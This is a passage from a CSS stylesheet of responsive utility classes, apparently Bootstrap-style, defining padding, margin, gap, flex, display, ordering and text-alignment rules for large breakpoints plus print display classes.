        padding-right: .25rem !important
    }
    .px-lg-2 {
        padding-left: .5rem !important;
        padding-right: .5rem !important
    }
    .px-lg-3 {
        padding-left: 1rem !important;
        padding-right: 1rem !important
    }
    .px-lg-4 {
        padding-left: 1.5rem !important;
        padding-right: 1.5rem !important
    }
    .px-lg-5 {
        padding-left: 3rem !important;
        padding-right: 3rem !important
    }
    .py-lg-0 {
        padding-bottom: 0 !important;
        padding-top: 0 !important
    }
    .py-lg-1 {
        padding-bottom: .25rem !important;
        padding-top: .25rem !important
    }
    .py-lg-2 {
        padding-bottom: .5rem !important;
        padding-top: .5rem !important
    }
    .py-lg-3 {
        padding-bottom: 1rem !important;
        padding-top: 1rem !important
    }
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
        padding-top: 1.5rem !important
    }
    .py-lg-5 {
        padding-bottom: 3rem !important;
        padding-top: 3rem !important
    }
    .pt-lg-0 {
        padding-top: 0 !important
    }
    .pt-lg-1 {
        padding-top: .25rem !important
    }
    .pt-lg-2 {
        padding-top: .5rem !important
    }
    .pt-lg-3 {
        padding-top: 1rem !important
    }
    .pt-lg-4 {
        padding-top: 1.5rem !important
    }
    .pt-lg-5 {
        padding-top: 3rem !important
    }
    .pe-lg-0 {
        padding-right: 0 !important
    }
    .pe-lg-1 {
        padding-right: .25rem !important
    }
    .pe-lg-2 {
        padding-right: .5rem !important
    }
    .pe-lg-3 {
        padding-right: 1rem !important
    }
    .pe-lg-4 {
        padding-right: 1.5rem !important
    }
    .pe-lg-5 {
        padding-right: 3rem !important
    }
    .pb-lg-0 {
        padding-bottom: 0 !important
    }
    .pb-lg-1 {
        padding-bottom: .25rem !important
    }
    .pb-lg-2 {
        padding-bottom: .5rem !important
    }
    .pb-lg-3 {
        padding-bottom: 1rem !important
    }
    .pb-lg-4 {
        padding-bottom: 1.5rem !important
    }
    .pb-lg-5 {
        padding-bottom: 3rem !important
    }
    .ps-lg-0 {
        padding-left: 0 !important
    }
    .ps-lg-1 {
        padding-left: .25rem !important
    }
    .ps-lg-2 {
        padding-left: .5rem !important
    }
    .ps-lg-3 {
        padding-left: 1rem !important
    }
    .ps-lg-4 {
        padding-left: 1.5rem !important
    }
    .ps-lg-5 {
        padding-left: 3rem !important
    }
    .gap-lg-0 {
        gap: 0 !important
    }
    .gap-lg-1 {
        gap: .25rem !important
    }
    .gap-lg-2 {
        gap: .5rem !important
    }
    .gap-lg-3 {
        gap: 1rem !important
    }
    .gap-lg-4 {
        gap: 1.5rem !important
    }
    .gap-lg-5 {
        gap: 3rem !important
    }
    .row-gap-lg-0 {
        row-gap: 0 !important
    }
    .row-gap-lg-1 {
        row-gap: .25rem !important
    }
    .row-gap-lg-2 {
        row-gap: .5rem !important
    }
    .row-gap-lg-3 {
        row-gap: 1rem !important
    }
    .row-gap-lg-4 {
        row-gap: 1.5rem !important
    }
    .row-gap-lg-5 {
        row-gap: 3rem !important
    }
    .column-gap-lg-0 {
        column-gap: 0 !important
    }
    .column-gap-lg-1 {
        column-gap: .25rem !important
    }
    .column-gap-lg-2 {
        column-gap: .5rem !important
    }
    .column-gap-lg-3 {
        column-gap: 1rem !important
    }
    .column-gap-lg-4 {
        column-gap: 1.5rem !important
    }
    .column-gap-lg-5 {
        column-gap: 3rem !important
    }
    .text-lg-start {
        text-align: left !important
    }
    .text-lg-end {
        text-align: right !important
    }
    .text-lg-center {
        text-align: center !important
    }
}

@media (min-width: 1200px) {
    .float-xl-start {
        float: left !important
    }
    .float-xl-end {
        float: right !important
    }
    .float-xl-none {
        float: none !important
    }
    .object-fit-xl-contain {
        object-fit: contain !important
    }
    .object-fit-xl-cover {
        object-fit: cover !important
    }
    .object-fit-xl-fill {
        object-fit: fill !important
    }
    .object-fit-xl-scale {
        object-fit: scale-down !important
    }
    .object-fit-xl-none {
        object-fit: none !important
    }
    .d-xl-inline {
        display: inline !important
    }
    .d-xl-inline-block {
        display: inline-block !important
    }
    .d-xl-block {
        display: block !important
    }
    .d-xl-grid {
        display: grid !important
    }
    .d-xl-inline-grid {
        display: inline-grid !important
    }
    .d-xl-table {
        display: table !important
    }
    .d-xl-table-row {
        display: table-row !important
    }
    .d-xl-table-cell {
        display: table-cell !important
    }
    .d-xl-flex {
        display: flex !important
    }
    .d-xl-inline-flex {
        display: inline-flex !important
    }
    .d-xl-none {
        display: none !important
    }
    .flex-xl-fill {
        flex: 1 1 auto !important
    }
    .flex-xl-row {
        flex-direction: row !important
    }
    .flex-xl-column {
        flex-direction: column !important
    }
    .flex-xl-row-reverse {
        flex-direction: row-reverse !important
    }
    .flex-xl-column-reverse {
        flex-direction: column-reverse !important
    }
    .flex-xl-grow-0 {
        flex-grow: 0 !important
    }
    .flex-xl-grow-1 {
        flex-grow: 1 !important
    }
    .flex-xl-shrink-0 {
        flex-shrink: 0 !important
    }
    .flex-xl-shrink-1 {
        flex-shrink: 1 !important
    }
    .flex-xl-wrap {
        flex-wrap: wrap !important
    }
    .flex-xl-nowrap {
        flex-wrap: nowrap !important
    }
    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }
    .justify-content-xl-start {
        justify-content: flex-start !important
    }
    .justify-content-xl-end {
        justify-content: flex-end !important
    }
    .justify-content-xl-center {
        justify-content: center !important
    }
    .justify-content-xl-between {
        justify-content: space-between !important
    }
    .justify-content-xl-around {
        justify-content: space-around !important
    }
    .justify-content-xl-evenly {
        justify-content: space-evenly !important
    }
    .align-items-xl-start {
        align-items: flex-start !important
    }
    .align-items-xl-end {
        align-items: flex-end !important
    }
    .align-items-xl-center {
        align-items: center !important
    }
    .align-items-xl-baseline {
        align-items: baseline !important
    }
    .align-items-xl-stretch {
        align-items: stretch !important
    }
    .align-content-xl-start {
        align-content: flex-start !important
    }
    .align-content-xl-end {
        align-content: flex-end !important
    }
    .align-content-xl-center {
        align-content: center !important
    }
    .align-content-xl-between {
        align-content: space-between !important
    }
    .align-content-xl-around {
        align-content: space-around !important
    }
    .align-content-xl-stretch {
        align-content: stretch !important
    }
    .align-self-xl-auto {
        align-self: auto !important
    }
    .align-self-xl-start {
        align-self: flex-start !important
    }
    .align-self-xl-end {
        align-self: flex-end !important
    }
    .align-self-xl-center {
        align-self: center !important
    }
    .align-self-xl-baseline {
        align-self: baseline !important
    }
    .align-self-xl-stretch {
        align-self: stretch !important
    }
    .order-xl-first {
        order: -1 !important
    }
    .order-xl-0 {
        order: 0 !important
    }
    .order-xl-1 {
        order: 1 !important
    }
    .order-xl-2 {
        order: 2 !important
    }
    .order-xl-3 {
        order: 3 !important
    }
    .order-xl-4 {
        order: 4 !important
    }
    .order-xl-5 {
        order: 5 !important
    }
    .order-xl-last {
        order: 6 !important
    }
    .m-xl-0 {
        margin: 0 !important
    }
    .m-xl-1 {
        margin: .25rem !important
    }
    .m-xl-2 {
        margin: .5rem !important
    }
    .m-xl-3 {
        margin: 1rem !important
    }
    .m-xl-4 {
        margin: 1.5rem !important
    }
    .m-xl-5 {
        margin: 3rem !important
    }
    .m-xl-auto {
        margin: auto !important
    }
    .mx-xl-0 {
        margin-left: 0 !important;
        margin-right: 0 !important
    }
    .mx-xl-1 {
        margin-left: .25rem !important;
        margin-right: .25rem !important
    }
    .mx-xl-2 {
        margin-left: .5rem !important;
        margin-right: .5rem !important
    }
    .mx-xl-3 {
        margin-left: 1rem !important;
        margin-right: 1rem !important
    }
    .mx-xl-4 {
        margin-left: 1.5rem !important;
        margin-right: 1.5rem !important
    }
    .mx-xl-5 {
        margin-left: 3rem !important;
        margin-right: 3rem !important
    }
    .mx-xl-auto {
        margin-left: auto !important;
        margin-right: auto !important
    }
    .my-xl-0 {
        margin-bottom: 0 !important;
        margin-top: 0 !important
    }
    .my-xl-1 {
        margin-bottom: .25rem !important;
        margin-top: .25rem !important
    }
    .my-xl-2 {
        margin-bottom: .5rem !important;
        margin-top: .5rem !important
    }
    .my-xl-3 {
        margin-bottom: 1rem !important;
        margin-top: 1rem !important
    }
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
        margin-top: 1.5rem !important
    }
    .my-xl-5 {
        margin-bottom: 3rem !important;
        margin-top: 3rem !important
    }
    .my-xl-auto {
        margin-bottom: auto !important;
        margin-top: auto !important
    }
    .mt-xl-0 {
        margin-top: 0 !important
    }
    .mt-xl-1 {
        margin-top: .25rem !important
    }
    .mt-xl-2 {
        margin-top: .5rem !important
    }
    .mt-xl-3 {
        margin-top: 1rem !important
    }
    .mt-xl-4 {
        margin-top: 1.5rem !important
    }
    .mt-xl-5 {
        margin-top: 3rem !important
    }
    .mt-xl-auto {
        margin-top: auto !important
    }
    .me-xl-0 {
        margin-right: 0 !important
    }
    .me-xl-1 {
        margin-right: .25rem !important
    }
    .me-xl-2 {
        margin-right: .5rem !important
    }
    .me-xl-3 {
        margin-right: 1rem !important
    }
    .me-xl-4 {
        margin-right: 1.5rem !important
    }
    .me-xl-5 {
        margin-right: 3rem !important
    }
    .me-xl-auto {
        margin-right: auto !important
    }
    .mb-xl-0 {
        margin-bottom: 0 !important
    }
    .mb-xl-1 {
        margin-bottom: .25rem !important
    }
    .mb-xl-2 {
        margin-bottom: .5rem !important
    }
    .mb-xl-3 {
        margin-bottom: 1rem !important
    }
    .mb-xl-4 {
        margin-bottom: 1.5rem !important
    }
    .mb-xl-5 {
        margin-bottom: 3rem !important
    }
    .mb-xl-auto {
        margin-bottom: auto !important
    }
    .ms-xl-0 {
        margin-left: 0 !important
    }
    .ms-xl-1 {
        margin-left: .25rem !important
    }
    .ms-xl-2 {
        margin-left: .5rem !important
    }
    .ms-xl-3 {
        margin-left: 1rem !important
    }
    .ms-xl-4 {
        margin-left: 1.5rem !important
    }
    .ms-xl-5 {
        margin-left: 3rem !important
    }
    .ms-xl-auto {
        margin-left: auto !important
    }
    .p-xl-0 {
        padding: 0 !important
    }
    .p-xl-1 {
        padding: .25rem !important
    }
    .p-xl-2 {
        padding: .5rem !important
    }
    .p-xl-3 {
        padding: 1rem !important
    }
    .p-xl-4 {
        padding: 1.5rem !important
    }
    .p-xl-5 {
        padding: 3rem !important
    }
    .px-xl-0 {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .px-xl-1 {
        padding-left: .25rem !important;
        padding-right: .25rem !important
    }
    .px-xl-2 {
        padding-left: .5rem !important;
        padding-right: .5rem !important
    }
    .px-xl-3 {
        padding-left: 1rem !important;
        padding-right: 1rem !important
    }
    .px-xl-4 {
        padding-left: 1.5rem !important;
        padding-right: 1.5rem !important
    }
    .px-xl-5 {
        padding-left: 3rem !important;
        padding-right: 3rem !important
    }
    .py-xl-0 {
        padding-bottom: 0 !important;
        padding-top: 0 !important
    }
    .py-xl-1 {
        padding-bottom: .25rem !important;
        padding-top: .25rem !important
    }
    .py-xl-2 {
        padding-bottom: .5rem !important;
        padding-top: .5rem !important
    }
    .py-xl-3 {
        padding-bottom: 1rem !important;
        padding-top: 1rem !important
    }
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
        padding-top: 1.5rem !important
    }
    .py-xl-5 {
        padding-bottom: 3rem !important;
        padding-top: 3rem !important
    }
    .pt-xl-0 {
        padding-top: 0 !important
    }
    .pt-xl-1 {
        padding-top: .25rem !important
    }
    .pt-xl-2 {
        padding-top: .5rem !important
    }
    .pt-xl-3 {
        padding-top: 1rem !important
    }
    .pt-xl-4 {
        padding-top: 1.5rem !important
    }
    .pt-xl-5 {
        padding-top: 3rem !important
    }
    .pe-xl-0 {
        padding-right: 0 !important
    }
    .pe-xl-1 {
        padding-right: .25rem !important
    }
    .pe-xl-2 {
        padding-right: .5rem !important
    }
    .pe-xl-3 {
        padding-right: 1rem !important
    }
    .pe-xl-4 {
        padding-right: 1.5rem !important
    }
    .pe-xl-5 {
        padding-right: 3rem !important
    }
    .pb-xl-0 {
        padding-bottom: 0 !important
    }
    .pb-xl-1 {
        padding-bottom: .25rem !important
    }
    .pb-xl-2 {
        padding-bottom: .5rem !important
    }
    .pb-xl-3 {
        padding-bottom: 1rem !important
    }
    .pb-xl-4 {
        padding-bottom: 1.5rem !important
    }
    .pb-xl-5 {
        padding-bottom: 3rem !important
    }
    .ps-xl-0 {
        padding-left: 0 !important
    }
    .ps-xl-1 {
        padding-left: .25rem !important
    }
    .ps-xl-2 {
        padding-left: .5rem !important
    }
    .ps-xl-3 {
        padding-left: 1rem !important
    }
    .ps-xl-4 {
        padding-left: 1.5rem !important
    }
    .ps-xl-5 {
        padding-left: 3rem !important
    }
    .gap-xl-0 {
        gap: 0 !important
    }
    .gap-xl-1 {
        gap: .25rem !important
    }
    .gap-xl-2 {
        gap: .5rem !important
    }
    .gap-xl-3 {
        gap: 1rem !important
    }
    .gap-xl-4 {
        gap: 1.5rem !important
    }
    .gap-xl-5 {
        gap: 3rem !important
    }
    .row-gap-xl-0 {
        row-gap: 0 !important
    }
    .row-gap-xl-1 {
        row-gap: .25rem !important
    }
    .row-gap-xl-2 {
        row-gap: .5rem !important
    }
    .row-gap-xl-3 {
        row-gap: 1rem !important
    }
    .row-gap-xl-4 {
        row-gap: 1.5rem !important
    }
    .row-gap-xl-5 {
        row-gap: 3rem !important
    }
    .column-gap-xl-0 {
        column-gap: 0 !important
    }
    .column-gap-xl-1 {
        column-gap: .25rem !important
    }
    .column-gap-xl-2 {
        column-gap: .5rem !important
    }
    .column-gap-xl-3 {
        column-gap: 1rem !important
    }
    .column-gap-xl-4 {
        column-gap: 1.5rem !important
    }
    .column-gap-xl-5 {
        column-gap: 3rem !important
    }
    .text-xl-start {
        text-align: left !important
    }
    .text-xl-end {
        text-align: right !important
    }
    .text-xl-center {
        text-align: center !important
    }
}

@media (min-width: 1400px) {
    .float-xxl-start {
        float: left !important
    }
    .float-xxl-end {
        float: right !important
    }
    .float-xxl-none {
        float: none !important
    }
    .object-fit-xxl-contain {
        object-fit: contain !important
    }
    .object-fit-xxl-cover {
        object-fit: cover !important
    }
    .object-fit-xxl-fill {
        object-fit: fill !important
    }
    .object-fit-xxl-scale {
        object-fit: scale-down !important
    }
    .object-fit-xxl-none {
        object-fit: none !important
    }
    .d-xxl-inline {
        display: inline !important
    }
    .d-xxl-inline-block {
        display: inline-block !important
    }
    .d-xxl-block {
        display: block !important
    }
    .d-xxl-grid {
        display: grid !important
    }
    .d-xxl-inline-grid {
        display: inline-grid !important
    }
    .d-xxl-table {
        display: table !important
    }
    .d-xxl-table-row {
        display: table-row !important
    }
    .d-xxl-table-cell {
        display: table-cell !important
    }
    .d-xxl-flex {
        display: flex !important
    }
    .d-xxl-inline-flex {
        display: inline-flex !important
    }
    .d-xxl-none {
        display: none !important
    }
    .flex-xxl-fill {
        flex: 1 1 auto !important
    }
    .flex-xxl-row {
        flex-direction: row !important
    }
    .flex-xxl-column {
        flex-direction: column !important
    }
    .flex-xxl-row-reverse {
        flex-direction: row-reverse !important
    }
    .flex-xxl-column-reverse {
        flex-direction: column-reverse !important
    }
    .flex-xxl-grow-0 {
        flex-grow: 0 !important
    }
    .flex-xxl-grow-1 {
        flex-grow: 1 !important
    }
    .flex-xxl-shrink-0 {
        flex-shrink: 0 !important
    }
    .flex-xxl-shrink-1 {
        flex-shrink: 1 !important
    }
    .flex-xxl-wrap {
        flex-wrap: wrap !important
    }
    .flex-xxl-nowrap {
        flex-wrap: nowrap !important
    }
    .flex-xxl-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }
    .justify-content-xxl-start {
        justify-content: flex-start !important
    }
    .justify-content-xxl-end {
        justify-content: flex-end !important
    }
    .justify-content-xxl-center {
        justify-content: center !important
    }
    .justify-content-xxl-between {
        justify-content: space-between !important
    }
    .justify-content-xxl-around {
        justify-content: space-around !important
    }
    .justify-content-xxl-evenly {
        justify-content: space-evenly !important
    }
    .align-items-xxl-start {
        align-items: flex-start !important
    }
    .align-items-xxl-end {
        align-items: flex-end !important
    }
    .align-items-xxl-center {
        align-items: center !important
    }
    .align-items-xxl-baseline {
        align-items: baseline !important
    }
    .align-items-xxl-stretch {
        align-items: stretch !important
    }
    .align-content-xxl-start {
        align-content: flex-start !important
    }
    .align-content-xxl-end {
        align-content: flex-end !important
    }
    .align-content-xxl-center {
        align-content: center !important
    }
    .align-content-xxl-between {
        align-content: space-between !important
    }
    .align-content-xxl-around {
        align-content: space-around !important
    }
    .align-content-xxl-stretch {
        align-content: stretch !important
    }
    .align-self-xxl-auto {
        align-self: auto !important
    }
    .align-self-xxl-start {
        align-self: flex-start !important
    }
    .align-self-xxl-end {
        align-self: flex-end !important
    }
    .align-self-xxl-center {
        align-self: center !important
    }
    .align-self-xxl-baseline {
        align-self: baseline !important
    }
    .align-self-xxl-stretch {
        align-self: stretch !important
    }
    .order-xxl-first {
        order: -1 !important
    }
    .order-xxl-0 {
        order: 0 !important
    }
    .order-xxl-1 {
        order: 1 !important
    }
    .order-xxl-2 {
        order: 2 !important
    }
    .order-xxl-3 {
        order: 3 !important
    }
    .order-xxl-4 {
        order: 4 !important
    }
    .order-xxl-5 {
        order: 5 !important
    }
    .order-xxl-last {
        order: 6 !important
    }
    .m-xxl-0 {
        margin: 0 !important
    }
    .m-xxl-1 {
        margin: .25rem !important
    }
    .m-xxl-2 {
        margin: .5rem !important
    }
    .m-xxl-3 {
        margin: 1rem !important
    }
    .m-xxl-4 {
        margin: 1.5rem !important
    }
    .m-xxl-5 {
        margin: 3rem !important
    }
    .m-xxl-auto {
        margin: auto !important
    }
    .mx-xxl-0 {
        margin-left: 0 !important;
        margin-right: 0 !important
    }
    .mx-xxl-1 {
        margin-left: .25rem !important;
        margin-right: .25rem !important
    }
    .mx-xxl-2 {
        margin-left: .5rem !important;
        margin-right: .5rem !important
    }
    .mx-xxl-3 {
        margin-left: 1rem !important;
        margin-right: 1rem !important
    }
    .mx-xxl-4 {
        margin-left: 1.5rem !important;
        margin-right: 1.5rem !important
    }
    .mx-xxl-5 {
        margin-left: 3rem !important;
        margin-right: 3rem !important
    }
    .mx-xxl-auto {
        margin-left: auto !important;
        margin-right: auto !important
    }
    .my-xxl-0 {
        margin-bottom: 0 !important;
        margin-top: 0 !important
    }
    .my-xxl-1 {
        margin-bottom: .25rem !important;
        margin-top: .25rem !important
    }
    .my-xxl-2 {
        margin-bottom: .5rem !important;
        margin-top: .5rem !important
    }
    .my-xxl-3 {
        margin-bottom: 1rem !important;
        margin-top: 1rem !important
    }
    .my-xxl-4 {
        margin-bottom: 1.5rem !important;
        margin-top: 1.5rem !important
    }
    .my-xxl-5 {
        margin-bottom: 3rem !important;
        margin-top: 3rem !important
    }
    .my-xxl-auto {
        margin-bottom: auto !important;
        margin-top: auto !important
    }
    .mt-xxl-0 {
        margin-top: 0 !important
    }
    .mt-xxl-1 {
        margin-top: .25rem !important
    }
    .mt-xxl-2 {
        margin-top: .5rem !important
    }
    .mt-xxl-3 {
        margin-top: 1rem !important
    }
    .mt-xxl-4 {
        margin-top: 1.5rem !important
    }
    .mt-xxl-5 {
        margin-top: 3rem !important
    }
    .mt-xxl-auto {
        margin-top: auto !important
    }
    .me-xxl-0 {
        margin-right: 0 !important
    }
    .me-xxl-1 {
        margin-right: .25rem !important
    }
    .me-xxl-2 {
        margin-right: .5rem !important
    }
    .me-xxl-3 {
        margin-right: 1rem !important
    }
    .me-xxl-4 {
        margin-right: 1.5rem !important
    }
    .me-xxl-5 {
        margin-right: 3rem !important
    }
    .me-xxl-auto {
        margin-right: auto !important
    }
    .mb-xxl-0 {
        margin-bottom: 0 !important
    }
    .mb-xxl-1 {
        margin-bottom: .25rem !important
    }
    .mb-xxl-2 {
        margin-bottom: .5rem !important
    }
    .mb-xxl-3 {
        margin-bottom: 1rem !important
    }
    .mb-xxl-4 {
        margin-bottom: 1.5rem !important
    }
    .mb-xxl-5 {
        margin-bottom: 3rem !important
    }
    .mb-xxl-auto {
        margin-bottom: auto !important
    }
    .ms-xxl-0 {
        margin-left: 0 !important
    }
    .ms-xxl-1 {
        margin-left: .25rem !important
    }
    .ms-xxl-2 {
        margin-left: .5rem !important
    }
    .ms-xxl-3 {
        margin-left: 1rem !important
    }
    .ms-xxl-4 {
        margin-left: 1.5rem !important
    }
    .ms-xxl-5 {
        margin-left: 3rem !important
    }
    .ms-xxl-auto {
        margin-left: auto !important
    }
    .p-xxl-0 {
        padding: 0 !important
    }
    .p-xxl-1 {
        padding: .25rem !important
    }
    .p-xxl-2 {
        padding: .5rem !important
    }
    .p-xxl-3 {
        padding: 1rem !important
    }
    .p-xxl-4 {
        padding: 1.5rem !important
    }
    .p-xxl-5 {
        padding: 3rem !important
    }
    .px-xxl-0 {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .px-xxl-1 {
        padding-left: .25rem !important;
        padding-right: .25rem !important
    }
    .px-xxl-2 {
        padding-left: .5rem !important;
        padding-right: .5rem !important
    }
    .px-xxl-3 {
        padding-left: 1rem !important;
        padding-right: 1rem !important
    }
    .px-xxl-4 {
        padding-left: 1.5rem !important;
        padding-right: 1.5rem !important
    }
    .px-xxl-5 {
        padding-left: 3rem !important;
        padding-right: 3rem !important
    }
    .py-xxl-0 {
        padding-bottom: 0 !important;
        padding-top: 0 !important
    }
    .py-xxl-1 {
        padding-bottom: .25rem !important;
        padding-top: .25rem !important
    }
    .py-xxl-2 {
        padding-bottom: .5rem !important;
        padding-top: .5rem !important
    }
    .py-xxl-3 {
        padding-bottom: 1rem !important;
        padding-top: 1rem !important
    }
    .py-xxl-4 {
        padding-bottom: 1.5rem !important;
        padding-top: 1.5rem !important
    }
    .py-xxl-5 {
        padding-bottom: 3rem !important;
        padding-top: 3rem !important
    }
    .pt-xxl-0 {
        padding-top: 0 !important
    }
    .pt-xxl-1 {
        padding-top: .25rem !important
    }
    .pt-xxl-2 {
        padding-top: .5rem !important
    }
    .pt-xxl-3 {
        padding-top: 1rem !important
    }
    .pt-xxl-4 {
        padding-top: 1.5rem !important
    }
    .pt-xxl-5 {
        padding-top: 3rem !important
    }
    .pe-xxl-0 {
        padding-right: 0 !important
    }
    .pe-xxl-1 {
        padding-right: .25rem !important
    }
    .pe-xxl-2 {
        padding-right: .5rem !important
    }
    .pe-xxl-3 {
        padding-right: 1rem !important
    }
    .pe-xxl-4 {
        padding-right: 1.5rem !important
    }
    .pe-xxl-5 {
        padding-right: 3rem !important
    }
    .pb-xxl-0 {
        padding-bottom: 0 !important
    }
    .pb-xxl-1 {
        padding-bottom: .25rem !important
    }
    .pb-xxl-2 {
        padding-bottom: .5rem !important
    }
    .pb-xxl-3 {
        padding-bottom: 1rem !important
    }
    .pb-xxl-4 {
        padding-bottom: 1.5rem !important
    }
    .pb-xxl-5 {
        padding-bottom: 3rem !important
    }
    .ps-xxl-0 {
        padding-left: 0 !important
    }
    .ps-xxl-1 {
        padding-left: .25rem !important
    }
    .ps-xxl-2 {
        padding-left: .5rem !important
    }
    .ps-xxl-3 {
        padding-left: 1rem !important
    }
    .ps-xxl-4 {
        padding-left: 1.5rem !important
    }
    .ps-xxl-5 {
        padding-left: 3rem !important
    }
    .gap-xxl-0 {
        gap: 0 !important
    }
    .gap-xxl-1 {
        gap: .25rem !important
    }
    .gap-xxl-2 {
        gap: .5rem !important
    }
    .gap-xxl-3 {
        gap: 1rem !important
    }
    .gap-xxl-4 {
        gap: 1.5rem !important
    }
    .gap-xxl-5 {
        gap: 3rem !important
    }
    .row-gap-xxl-0 {
        row-gap: 0 !important
    }
    .row-gap-xxl-1 {
        row-gap: .25rem !important
    }
    .row-gap-xxl-2 {
        row-gap: .5rem !important
    }
    .row-gap-xxl-3 {
        row-gap: 1rem !important
    }
    .row-gap-xxl-4 {
        row-gap: 1.5rem !important
    }
    .row-gap-xxl-5 {
        row-gap: 3rem !important
    }
    .column-gap-xxl-0 {
        column-gap: 0 !important
    }
    .column-gap-xxl-1 {
        column-gap: .25rem !important
    }
    .column-gap-xxl-2 {
        column-gap: .5rem !important
    }
    .column-gap-xxl-3 {
        column-gap: 1rem !important
    }
    .column-gap-xxl-4 {
        column-gap: 1.5rem !important
    }
    .column-gap-xxl-5 {
        column-gap: 3rem !important
    }
    .text-xxl-start {
        text-align: left !important
    }
    .text-xxl-end {
        text-align: right !important
    }
    .text-xxl-center {
        text-align: center !important
    }
}

@media (min-width: 1200px) {
    .fs-1 {
        font-size: 2.5rem !important
    }
    .fs-2 {
        font-size: 2rem !important
    }
    .fs-3 {
        font-size: 1.75rem !important
    }
    .fs-4 {
        font-size: 1.5rem !important
    }
}

@media print {
    .d-print-inline {
        display: inline !important
    }
    .d-print-inline-block {
        display: inline-block !important
    }
    .d-print-block {
        display: block !important
    }
    .d-print-grid {
        display: grid !important
    }
    .d-print-inline-grid {
        display: inline-grid !important
    }
    .d-print-table {
        display: table !important
    }
    .d-print-table-row {
        display: table-row !important
    }
    .d-print-table-cell {
        display: table-cell !important
    }
    .d-print-flex {
        display: flex !important
    }
    .d-print-inline-flex {
        display: inline-flex !important
    }
    .d-print-none {
        display: none !important
    }
}
</file>
